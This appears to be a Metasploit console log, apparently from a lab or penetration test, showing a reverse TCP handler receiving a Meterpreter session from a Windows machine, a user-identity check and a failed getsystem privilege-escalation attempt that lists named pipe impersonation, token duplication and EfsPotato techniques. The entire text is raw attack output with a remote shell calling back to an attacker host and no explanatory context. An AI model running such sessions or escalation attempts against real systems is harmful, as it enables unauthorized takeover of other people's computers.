 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:4444
[*] Sending stage (175686 bytes) to 192.168.10.50
[*] Meterpreter session 5 opened (192.168.10.20:4444 -> 192.168.10.50:49705) at 2023-03-29 09:40:37 +0800
meterpreter > getuid
Server username: DESKTOP-NCAT26L\admin
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > background
[*] Backgrounding session 5...
msf6 exploit(multi/handler) >